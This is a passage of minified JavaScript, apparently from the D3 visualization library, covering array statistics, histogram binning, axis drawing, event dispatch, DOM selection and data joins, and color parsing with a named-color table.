for(;++o<a;)if(null!=(n=e(t[o],o,t))&&n>=n)for(r=i=n;++o<a;)null!=(n=e(t[o],o,t))&&(r>n&&(r=n),i<n&&(i=n));return[r,i]},v=Array.prototype,m=v.slice,b=v.map,x=function(t){return function(){return t}},_=function(t){return t},k=function(t,e,n){t=+t,e=+e,n=(i=arguments.length)<2?(e=t,t=0,1):i<3?1:+n;for(var r=-1,i=0|Math.max(0,Math.ceil((e-t)/n)),a=new Array(i);++r<i;)a[r]=t+r*n;return a},w=Math.sqrt(50),E=Math.sqrt(10),T=Math.sqrt(2),C=function(t,e,n){var r,i,a,o,s=-1;if(n=+n,(t=+t)===(e=+e)&&n>0)return[t];if((r=e<t)&&(i=t,t=e,e=i),0===(o=A(t,e,n))||!isFinite(o))return[];if(o>0)for(t=Math.ceil(t/o),e=Math.floor(e/o),a=new Array(i=Math.ceil(e-t+1));++s<i;)a[s]=(t+s)*o;else for(t=Math.floor(t*o),e=Math.ceil(e*o),a=new Array(i=Math.ceil(t-e+1));++s<i;)a[s]=(t-s)/o;return r&&a.reverse(),a};function A(t,e,n){var r=(e-t)/Math.max(0,n),i=Math.floor(Math.log(r)/Math.LN10),a=r/Math.pow(10,i);return i>=0?(a>=w?10:a>=E?5:a>=T?2:1)*Math.pow(10,i):-Math.pow(10,-i)/(a>=w?10:a>=E?5:a>=T?2:1)}function S(t,e,n){var r=Math.abs(e-t)/Math.max(0,n),i=Math.pow(10,Math.floor(Math.log(r)/Math.LN10)),a=r/i;return a>=w?i*=10:a>=E?i*=5:a>=T&&(i*=2),e<t?-i:i}var M=function(t){return Math.ceil(Math.log(t.length)/Math.LN2)+1},O=function(){var t=_,e=y,n=M;function r(r){var i,a,o=r.length,s=new Array(o);for(i=0;i<o;++i)s[i]=t(r[i],i,r);var u=e(s),l=u[0],h=u[1],f=n(s,l,h);Array.isArray(f)||(f=S(l,h,f),f=k(Math.ceil(l/f)*f,h,f));for(var d=f.length;f[0]<=l;)f.shift(),--d;for(;f[d-1]>h;)f.pop(),--d;var p,g=new Array(d+1);for(i=0;i<=d;++i)(p=g[i]=[]).x0=i>0?f[i-1]:l,p.x1=i<d?f[i]:h;for(i=0;i<o;++i)l<=(a=s[i])&&a<=h&&g[c(f,a,0,d)].push(r[i]);return g}return r.value=function(e){return arguments.length?(t="function"==typeof e?e:x(e),r):t},r.domain=function(t){return arguments.length?(e="function"==typeof t?t:x([t[0],t[1]]),r):e},r.thresholds=function(t){return arguments.length?(n="function"==typeof t?t:Array.isArray(t)?x(m.call(t)):x(t),r):n},r},D=function(t,e,n){if(null==n&&(n=d),r=t.length){if((e=+e)<=0||r<2)return+n(t[0],0,t);if(e>=1)return+n(t[r-1],r-1,t);var r,i=(r-1)*e,a=Math.floor(i),o=+n(t[a],a,t);return o+(+n(t[a+1],a+1,t)-o)*(i-a)}},N=function(t,e,n){return t=b.call(t,d).sort(r),Math.ceil((n-e)/(2*(D(t,.75)-D(t,.25))*Math.pow(t.length,-1/3)))},B=function(t,e,n){return Math.ceil((n-e)/(3.5*g(t)*Math.pow(t.length,-1/3)))},L=function(t,e){var n,r,i=t.length,a=-1;if(null==e){for(;++a<i;)if(null!=(n=t[a])&&n>=n)for(r=n;++a<i;)null!=(n=t[a])&&n>r&&(r=n)}else for(;++a<i;)if(null!=(n=e(t[a],a,t))&&n>=n)for(r=n;++a<i;)null!=(n=e(t[a],a,t))&&n>r&&(r=n);return r},F=function(t,e){var n,r=t.length,i=r,a=-1,o=0;if(null==e)for(;++a<r;)isNaN(n=d(t[a]))?--i:o+=n;else for(;++a<r;)isNaN(n=d(e(t[a],a,t)))?--i:o+=n;if(i)return o/i},P=function(t,e){var n,i=t.length,a=-1,o=[];if(null==e)for(;++a<i;)isNaN(n=d(t[a]))||o.push(n);else for(;++a<i;)isNaN(n=d(e(t[a],a,t)))||o.push(n);return D(o.sort(r),.5)},I=function(t){for(var e,n,r,i=t.length,a=-1,o=0;++a<i;)o+=t[a].length;for(n=new Array(o);--i>=0;)for(e=(r=t[i]).length;--e>=0;)n[--o]=r[e];return n},j=function(t,e){var n,r,i=t.length,a=-1;if(null==e){for(;++a<i;)if(null!=(n=t[a])&&n>=n)for(r=n;++a<i;)null!=(n=t[a])&&r>n&&(r=n)}else for(;++a<i;)if(null!=(n=e(t[a],a,t))&&n>=n)for(r=n;++a<i;)null!=(n=e(t[a],a,t))&&r>n&&(r=n);return r},R=function(t,e){for(var n=e.length,r=new Array(n);n--;)r[n]=t[e[n]];return r},Y=function(t,e){if(n=t.length){var n,i,a=0,o=0,s=t[o];for(null==e&&(e=r);++a<n;)(e(i=t[a],s)<0||0!==e(s,s))&&(s=i,o=a);return 0===e(s,s)?o:void 0}},z=function(t,e,n){for(var r,i,a=(null==n?t.length:n)-(e=null==e?0:+e);a;)i=Math.random()*a--|0,r=t[a+e],t[a+e]=t[i+e],t[i+e]=r;return t},U=function(t,e){var n,r=t.length,i=-1,a=0;if(null==e)for(;++i<r;)(n=+t[i])&&(a+=n);else for(;++i<r;)(n=+e(t[i],i,t))&&(a+=n);return a},$=function(t){if(!(i=t.length))return[];for(var e=-1,n=j(t,W),r=new Array(n);++e<n;)for(var i,a=-1,o=r[e]=new Array(i);++a<i;)o[a]=t[a][e];return r};function W(t){return t.length}var V=function(){return $(arguments)},H=Array.prototype.slice,G=function(t){return t};function q(t){return"translate("+(t+.5)+",0)"}function X(t){return"translate(0,"+(t+.5)+")"}function Z(t){return function(e){return+t(e)}}function J(t){var e=Math.max(0,t.bandwidth()-1)/2;return t.round()&&(e=Math.round(e)),function(n){return+t(n)+e}}function Q(){return!this.__axis}function K(t,e){var n=[],r=null,i=null,a=6,o=6,s=3,c=1===t||4===t?-1:1,u=4===t||2===t?"x":"y",l=1===t||3===t?q:X;function h(h){var f=null==r?e.ticks?e.ticks.apply(e,n):e.domain():r,d=null==i?e.tickFormat?e.tickFormat.apply(e,n):G:i,p=Math.max(a,0)+s,g=e.range(),y=+g[0]+.5,v=+g[g.length-1]+.5,m=(e.bandwidth?J:Z)(e.copy()),b=h.selection?h.selection():h,x=b.selectAll(".domain").data([null]),_=b.selectAll(".tick").data(f,e).order(),k=_.exit(),w=_.enter().append("g").attr("class","tick"),E=_.select("line"),T=_.select("text");x=x.merge(x.enter().insert("path",".tick").attr("class","domain").attr("stroke","currentColor")),_=_.merge(w),E=E.merge(w.append("line").attr("stroke","currentColor").attr(u+"2",c*a)),T=T.merge(w.append("text").attr("fill","currentColor").attr(u,c*p).attr("dy",1===t?"0em":3===t?"0.71em":"0.32em")),h!==b&&(x=x.transition(h),_=_.transition(h),E=E.transition(h),T=T.transition(h),k=k.transition(h).attr("opacity",1e-6).attr("transform",(function(t){return isFinite(t=m(t))?l(t):this.getAttribute("transform")})),w.attr("opacity",1e-6).attr("transform",(function(t){var e=this.parentNode.__axis;return l(e&&isFinite(e=e(t))?e:m(t))}))),k.remove(),x.attr("d",4===t||2==t?o?"M"+c*o+","+y+"H0.5V"+v+"H"+c*o:"M0.5,"+y+"V"+v:o?"M"+y+","+c*o+"V0.5H"+v+"V"+c*o:"M"+y+",0.5H"+v),_.attr("opacity",1).attr("transform",(function(t){return l(m(t))})),E.attr(u+"2",c*a),T.attr(u,c*p).text(d),b.filter(Q).attr("fill","none").attr("font-size",10).attr("font-family","sans-serif").attr("text-anchor",2===t?"start":4===t?"end":"middle"),b.each((function(){this.__axis=m}))}return h.scale=function(t){return arguments.length?(e=t,h):e},h.ticks=function(){return n=H.call(arguments),h},h.tickArguments=function(t){return arguments.length?(n=null==t?[]:H.call(t),h):n.slice()},h.tickValues=function(t){return arguments.length?(r=null==t?null:H.call(t),h):r&&r.slice()},h.tickFormat=function(t){return arguments.length?(i=t,h):i},h.tickSize=function(t){return arguments.length?(a=o=+t,h):a},h.tickSizeInner=function(t){return arguments.length?(a=+t,h):a},h.tickSizeOuter=function(t){return arguments.length?(o=+t,h):o},h.tickPadding=function(t){return arguments.length?(s=+t,h):s},h}function tt(t){return K(1,t)}function et(t){return K(2,t)}function nt(t){return K(3,t)}function rt(t){return K(4,t)}var it={value:function(){}};function at(){for(var t,e=0,n=arguments.length,r={};e<n;++e){if(!(t=arguments[e]+"")||t in r||/[\s.]/.test(t))throw new Error("illegal type: "+t);r[t]=[]}return new ot(r)}function ot(t){this._=t}function st(t,e){return t.trim().split(/^|\s+/).map((function(t){var n="",r=t.indexOf(".");if(r>=0&&(n=t.slice(r+1),t=t.slice(0,r)),t&&!e.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:n}}))}function ct(t,e){for(var n,r=0,i=t.length;r<i;++r)if((n=t[r]).name===e)return n.value}function ut(t,e,n){for(var r=0,i=t.length;r<i;++r)if(t[r].name===e){t[r]=it,t=t.slice(0,r).concat(t.slice(r+1));break}return null!=n&&t.push({name:e,value:n}),t}ot.prototype=at.prototype={constructor:ot,on:function(t,e){var n,r=this._,i=st(t+"",r),a=-1,o=i.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++a<o;)if(n=(t=i[a]).type)r[n]=ut(r[n],t.name,e);else if(null==e)for(n in r)r[n]=ut(r[n],t.name,null);return this}for(;++a<o;)if((n=(t=i[a]).type)&&(n=ct(r[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new ot(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,r,i=new Array(n),a=0;a<n;++a)i[a]=arguments[a+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(a=0,n=(r=this._[t]).length;a<n;++a)r[a].value.apply(e,i)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var r=this._[t],i=0,a=r.length;i<a;++i)r[i].value.apply(e,n)}};var lt=at;function ht(){}var ft=function(t){return null==t?ht:function(){return this.querySelector(t)}};function dt(){return[]}var pt=function(t){return null==t?dt:function(){return this.querySelectorAll(t)}},gt=function(t){return function(){return this.matches(t)}},yt=function(t){return new Array(t.length)};function vt(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}vt.prototype={constructor:vt,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}};function mt(t,e,n,r,i,a){for(var o,s=0,c=e.length,u=a.length;s<u;++s)(o=e[s])?(o.__data__=a[s],r[s]=o):n[s]=new vt(t,a[s]);for(;s<c;++s)(o=e[s])&&(i[s]=o)}function bt(t,e,n,r,i,a,o){var s,c,u,l={},h=e.length,f=a.length,d=new Array(h);for(s=0;s<h;++s)(c=e[s])&&(d[s]=u="$"+o.call(c,c.__data__,s,e),u in l?i[s]=c:l[u]=c);for(s=0;s<f;++s)(c=l[u="$"+o.call(t,a[s],s,a)])?(r[s]=c,c.__data__=a[s],l[u]=null):n[s]=new vt(t,a[s]);for(s=0;s<h;++s)(c=e[s])&&l[d[s]]===c&&(i[s]=c)}function xt(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}var _t="http://www.w3.org/1999/xhtml",kt={svg:"http://www.w3.org/2000/svg",xhtml:_t,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},wt=function(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),kt.hasOwnProperty(e)?{space:kt[e],local:t}:t};function Et(t){return function(){this.removeAttribute(t)}}function Tt(t){return function(){this.removeAttributeNS(t.space,t.local)}}function Ct(t,e){return function(){this.setAttribute(t,e)}}function At(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function St(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function Mt(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}var Ot=function(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView};function Dt(t){return function(){this.style.removeProperty(t)}}function Nt(t,e,n){return function(){this.style.setProperty(t,e,n)}}function Bt(t,e,n){return function(){var r=e.apply(this,arguments);null==r?this.style.removeProperty(t):this.style.setProperty(t,r,n)}}function Lt(t,e){return t.style.getPropertyValue(e)||Ot(t).getComputedStyle(t,null).getPropertyValue(e)}function Ft(t){return function(){delete this[t]}}function Pt(t,e){return function(){this[t]=e}}function It(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function jt(t){return t.trim().split(/^|\s+/)}function Rt(t){return t.classList||new Yt(t)}function Yt(t){this._node=t,this._names=jt(t.getAttribute("class")||"")}function zt(t,e){for(var n=Rt(t),r=-1,i=e.length;++r<i;)n.add(e[r])}function Ut(t,e){for(var n=Rt(t),r=-1,i=e.length;++r<i;)n.remove(e[r])}function $t(t){return function(){zt(this,t)}}function Wt(t){return function(){Ut(this,t)}}function Vt(t,e){return function(){(e.apply(this,arguments)?zt:Ut)(this,t)}}Yt.prototype={add:function(t){this._names.indexOf(t)<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};function Ht(){this.textContent=""}function Gt(t){return function(){this.textContent=t}}function qt(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function Xt(){this.innerHTML=""}function Zt(t){return function(){this.innerHTML=t}}function Jt(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function Qt(){this.nextSibling&&this.parentNode.appendChild(this)}function Kt(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function te(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===_t&&e.documentElement.namespaceURI===_t?e.createElement(t):e.createElementNS(n,t)}}function ee(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}var ne=function(t){var e=wt(t);return(e.local?ee:te)(e)};function re(){return null}function ie(){var t=this.parentNode;t&&t.removeChild(this)}function ae(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function oe(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}var se={},ce=null;"undefined"!=typeof document&&("onmouseenter"in document.documentElement||(se={mouseenter:"mouseover",mouseleave:"mouseout"}));function ue(t,e,n){return t=le(t,e,n),function(e){var n=e.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||t.call(this,e)}}function le(t,e,n){return function(r){var i=ce;ce=r;try{t.call(this,this.__data__,e,n)}finally{ce=i}}}function he(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}function fe(t){return function(){var e=this.__on;if(e){for(var n,r=0,i=-1,a=e.length;r<a;++r)n=e[r],t.type&&n.type!==t.type||n.name!==t.name?e[++i]=n:this.removeEventListener(n.type,n.listener,n.capture);++i?e.length=i:delete this.__on}}}function de(t,e,n){var r=se.hasOwnProperty(t.type)?ue:le;return function(i,a,o){var s,c=this.__on,u=r(e,a,o);if(c)for(var l=0,h=c.length;l<h;++l)if((s=c[l]).type===t.type&&s.name===t.name)return this.removeEventListener(s.type,s.listener,s.capture),this.addEventListener(s.type,s.listener=u,s.capture=n),void(s.value=e);this.addEventListener(t.type,u,n),s={type:t.type,name:t.name,value:e,listener:u,capture:n},c?c.push(s):this.__on=[s]}}function pe(t,e,n,r){var i=ce;t.sourceEvent=ce,ce=t;try{return e.apply(n,r)}finally{ce=i}}function ge(t,e,n){var r=Ot(t),i=r.CustomEvent;"function"==typeof i?i=new i(e,n):(i=r.document.createEvent("Event"),n?(i.initEvent(e,n.bubbles,n.cancelable),i.detail=n.detail):i.initEvent(e,!1,!1)),t.dispatchEvent(i)}function ye(t,e){return function(){return ge(this,t,e)}}function ve(t,e){return function(){return ge(this,t,e.apply(this,arguments))}}var me=[null];function be(t,e){this._groups=t,this._parents=e}function xe(){return new be([[document.documentElement]],me)}be.prototype=xe.prototype={constructor:be,select:function(t){"function"!=typeof t&&(t=ft(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var a,o,s=e[i],c=s.length,u=r[i]=new Array(c),l=0;l<c;++l)(a=s[l])&&(o=t.call(a,a.__data__,l,s))&&("__data__"in a&&(o.__data__=a.__data__),u[l]=o);return new be(r,this._parents)},selectAll:function(t){"function"!=typeof t&&(t=pt(t));for(var e=this._groups,n=e.length,r=[],i=[],a=0;a<n;++a)for(var o,s=e[a],c=s.length,u=0;u<c;++u)(o=s[u])&&(r.push(t.call(o,o.__data__,u,s)),i.push(o));return new be(r,i)},filter:function(t){"function"!=typeof t&&(t=gt(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var a,o=e[i],s=o.length,c=r[i]=[],u=0;u<s;++u)(a=o[u])&&t.call(a,a.__data__,u,o)&&c.push(a);return new be(r,this._parents)},data:function(t,e){if(!t)return p=new Array(this.size()),l=-1,this.each((function(t){p[++l]=t})),p;var n,r=e?bt:mt,i=this._parents,a=this._groups;"function"!=typeof t&&(n=t,t=function(){return n});for(var o=a.length,s=new Array(o),c=new Array(o),u=new Array(o),l=0;l<o;++l){var h=i[l],f=a[l],d=f.length,p=t.call(h,h&&h.__data__,l,i),g=p.length,y=c[l]=new Array(g),v=s[l]=new Array(g);r(h,f,y,v,u[l]=new Array(d),p,e);for(var m,b,x=0,_=0;x<g;++x)if(m=y[x]){for(x>=_&&(_=x+1);!(b=v[_])&&++_<g;);m._next=b||null}}return(s=new be(s,i))._enter=c,s._exit=u,s},enter:function(){return new be(this._enter||this._groups.map(yt),this._parents)},exit:function(){return new be(this._exit||this._groups.map(yt),this._parents)},join:function(t,e,n){var r=this.enter(),i=this,a=this.exit();return r="function"==typeof t?t(r):r.append(t+""),null!=e&&(i=e(i)),null==n?a.remove():n(a),r&&i?r.merge(i).order():i},merge:function(t){for(var e=this._groups,n=t._groups,r=e.length,i=n.length,a=Math.min(r,i),o=new Array(r),s=0;s<a;++s)for(var c,u=e[s],l=n[s],h=u.length,f=o[s]=new Array(h),d=0;d<h;++d)(c=u[d]||l[d])&&(f[d]=c);for(;s<r;++s)o[s]=e[s];return new be(o,this._parents)},order:function(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var r,i=t[e],a=i.length-1,o=i[a];--a>=0;)(r=i[a])&&(o&&4^r.compareDocumentPosition(o)&&o.parentNode.insertBefore(r,o),o=r);return this},sort:function(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=xt);for(var n=this._groups,r=n.length,i=new Array(r),a=0;a<r;++a){for(var o,s=n[a],c=s.length,u=i[a]=new Array(c),l=0;l<c;++l)(o=s[l])&&(u[l]=o);u.sort(e)}return new be(i,this._parents).order()},call:function(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this},nodes:function(){var t=new Array(this.size()),e=-1;return this.each((function(){t[++e]=this})),t},node:function(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var r=t[e],i=0,a=r.length;i<a;++i){var o=r[i];if(o)return o}return null},size:function(){var t=0;return this.each((function(){++t})),t},empty:function(){return!this.node()},each:function(t){for(var e=this._groups,n=0,r=e.length;n<r;++n)for(var i,a=e[n],o=0,s=a.length;o<s;++o)(i=a[o])&&t.call(i,i.__data__,o,a);return this},attr:function(t,e){var n=wt(t);if(arguments.length<2){var r=this.node();return n.local?r.getAttributeNS(n.space,n.local):r.getAttribute(n)}return this.each((null==e?n.local?Tt:Et:"function"==typeof e?n.local?Mt:St:n.local?At:Ct)(n,e))},style:function(t,e,n){return arguments.length>1?this.each((null==e?Dt:"function"==typeof e?Bt:Nt)(t,e,null==n?"":n)):Lt(this.node(),t)},property:function(t,e){return arguments.length>1?this.each((null==e?Ft:"function"==typeof e?It:Pt)(t,e)):this.node()[t]},classed:function(t,e){var n=jt(t+"");if(arguments.length<2){for(var r=Rt(this.node()),i=-1,a=n.length;++i<a;)if(!r.contains(n[i]))return!1;return!0}return this.each(("function"==typeof e?Vt:e?$t:Wt)(n,e))},text:function(t){return arguments.length?this.each(null==t?Ht:("function"==typeof t?qt:Gt)(t)):this.node().textContent},html:function(t){return arguments.length?this.each(null==t?Xt:("function"==typeof t?Jt:Zt)(t)):this.node().innerHTML},raise:function(){return this.each(Qt)},lower:function(){return this.each(Kt)},append:function(t){var e="function"==typeof t?t:ne(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))},insert:function(t,e){var n="function"==typeof t?t:ne(t),r=null==e?re:"function"==typeof e?e:ft(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),r.apply(this,arguments)||null)}))},remove:function(){return this.each(ie)},clone:function(t){return this.select(t?oe:ae)},datum:function(t){return arguments.length?this.property("__data__",t):this.node().__data__},on:function(t,e,n){var r,i,a=he(t+""),o=a.length;if(!(arguments.length<2)){for(s=e?de:fe,null==n&&(n=!1),r=0;r<o;++r)this.each(s(a[r],e,n));return this}var s=this.node().__on;if(s)for(var c,u=0,l=s.length;u<l;++u)for(r=0,c=s[u];r<o;++r)if((i=a[r]).type===c.type&&i.name===c.name)return c.value},dispatch:function(t,e){return this.each(("function"==typeof e?ve:ye)(t,e))}};var _e=xe,ke=function(t){return"string"==typeof t?new be([[document.querySelector(t)]],[document.documentElement]):new be([[t]],me)};function we(){ce.stopImmediatePropagation()}var Ee=function(){ce.preventDefault(),ce.stopImmediatePropagation()},Te=function(t){var e=t.document.documentElement,n=ke(t).on("dragstart.drag",Ee,!0);"onselectstart"in e?n.on("selectstart.drag",Ee,!0):(e.__noselect=e.style.MozUserSelect,e.style.MozUserSelect="none")};function Ce(t,e){var n=t.document.documentElement,r=ke(t).on("dragstart.drag",null);e&&(r.on("click.drag",Ee,!0),setTimeout((function(){r.on("click.drag",null)}),0)),"onselectstart"in n?r.on("selectstart.drag",null):(n.style.MozUserSelect=n.__noselect,delete n.__noselect)}var Ae=function(t,e,n){t.prototype=e.prototype=n,n.constructor=t};function Se(t,e){var n=Object.create(t.prototype);for(var r in e)n[r]=e[r];return n}function Me(){}var Oe="\\s*([+-]?\\d+)\\s*",De="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",Ne="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Be=/^#([0-9a-f]{3,8})$/,Le=new RegExp("^rgb\\("+[Oe,Oe,Oe]+"\\)$"),Fe=new RegExp("^rgb\\("+[Ne,Ne,Ne]+"\\)$"),Pe=new RegExp("^rgba\\("+[Oe,Oe,Oe,De]+"\\)$"),Ie=new RegExp("^rgba\\("+[Ne,Ne,Ne,De]+"\\)$"),je=new RegExp("^hsl\\("+[De,Ne,Ne]+"\\)$"),Re=new RegExp("^hsla\\("+[De,Ne,Ne,De]+"\\)$"),Ye={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function ze(){return this.rgb().formatHex()}function Ue(){return this.rgb().formatRgb()}function $e(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=Be.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?We(e):3===n?new qe(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?new qe(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?new qe(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=Le.exec(t))?new qe(e[1],e[2],e[3],1):(e=Fe.exec(t))?new qe(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=Pe.exec(t))?Ve(e[1],e[2],e[3],e[4]):(e=Ie.exec(t))?Ve(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=je.exec(t))?Qe(e[1],e[2]/100,e[3]/100,1):(e=Re.exec(t))?Qe(e[1],e[2]/100,e[3]/100,e[4]):Ye.hasOwnProperty(t)?We(Ye[t]):"transparent"===t?new qe(NaN,NaN,NaN,0):null}function We(t){return new qe(t>>16&255,t>>8&255,255&t,1)}function Ve(t,e,n,r){return r<=0&&(t=e=n=NaN),new qe(t,e,n,r)}function He(t){return t instanceof Me||(t=$e(t)),t?new qe((t=t.rgb()).r,t.g,t.b,t.opacity):new qe}function Ge(t,e,n,r){return 1===arguments.length?He(t):new qe(t,e,n,null==r?1:r)}function qe(t,e,n,r){this.r=+t,this.g=+e,this.b=+n,this.opacity=+r}function Xe(){return"#"+Je(this.r)+Je(this.g)+Je(this.b)}function Ze(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(1===t?")":", "+t+")")}function Je(t){return((t=Math.max(0,Math.min(255,Math.round(t)||0)))<16?"0":"")+t.toString(16)}function Qe(t,e,n,r){return r<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new en(t,e,n,r)}function Ke(t){if(t instanceof en)return new en(t.h,t.s,t.l,t.opacity);if(t instanceof Me||(t=$e(t)),!t)return new en;if(t instanceof en)return t;var e=(t=t.rgb()).r/255,n=t.g/255,r=t.b/255,i=Math.min(e,n,r),a=Math.max(e,n,r),o=NaN,s=a-i,c=(a+i)/2;return s?(o=e===a?(n-r)/s+6*(n<r):n===a?(r-e)/s+2:(e-n)/s+4,s/=c<.5?a+i:2-a-i,o*=60):s=c>0&&c<1?0:o,new en(o,s,c,t.opacity)}function tn(t,e,n,r){return 1===arguments.length?Ke(t):new en(t,e,n,null==r?1:r)}function en(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}function nn(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}function rn(t,e,n,r,i){var a=t*t,o=a*t;return((1-3*t+3*a-o)*e+(4-6*a+3*o)*n+(1+3*t+3*a-3*o)*r+o*i)/6}Ae(Me,$e,{copy:function(t){return Object.assign(new this.constructor,this,t)},displayable:function(){return this.rgb().displayable()},hex:ze,formatHex:ze,formatHsl:function(){return Ke(this).formatHsl()},formatRgb:Ue,toString:Ue}),Ae(qe,Ge,Se(Me,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new qe(this.r*t,this.g*t,this.b*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new qe(this.r*t,this.g*t,this.b*t,this.opacity)},rgb:function(){return 